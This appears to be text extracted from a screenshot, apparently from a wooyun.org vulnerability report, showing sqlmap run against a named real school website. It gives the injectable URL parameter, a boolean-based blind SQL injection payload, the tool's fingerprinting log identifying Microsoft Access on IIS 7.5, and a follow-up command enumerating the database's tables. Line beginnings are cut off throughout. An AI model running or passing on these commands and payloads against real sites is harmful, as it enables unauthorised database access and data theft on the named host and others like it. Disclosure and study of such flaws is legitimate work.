 sqlmap - sqlmap.py -u "http://old.sqyx.edu.cn/www/chjiao/ReadNews.asp?NewsID=495...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsID=495 AND 5928=5928&BigClassName=C:\Python27\sqlmapA8%D6%AA%
BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&SmallClassName=0&SpecialID=0
--
17:10:32] [INFO] testing MySQL
17:10:33] [WARNING] the back-end DBMS is not MySQL
17:10:33] [INFO] testing Oracle
17:10:33] [WARNING] the back-end DBMS is not Oracle
17:10:33] [INFO] testing PostgreSQL
17:10:33] [WARNING] the back-end DBMS is not PostgreSQL
17:10:33] [INFO] testing Microsoft SQL Server
17:10:34] [WARNING] the back-end DBMS is not Microsoft SQL Server
17:10:34] [INFO] testing SQLite
17:10:34] [WARNING] the back-end DBMS is not SQLite
17:10:34] [INFO] testing Microsoft Access
17:10:34] [INFO] confirming Microsoft Access
17:10:35] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP
ack-end DBMS: Microsoft Access
17:10:35] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 73 times
17:10:35] [INFO] fetched data logged to text files under 'C:\Documents and Se
ngs\Administrator\.sqlmap\output\old.sqyx.edu.cn'
*] shutting down at 17:10:35
:\Python27\sqlmap>sqlmap.py -u "http://old.sqyx.edu.cn/www/chjiao/ReadNews.as
ewsID=495&BigClassName=%CD%A8%D6%AA%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&Small
ssName=0&SpecialID=0" --tables
www.wooyun.org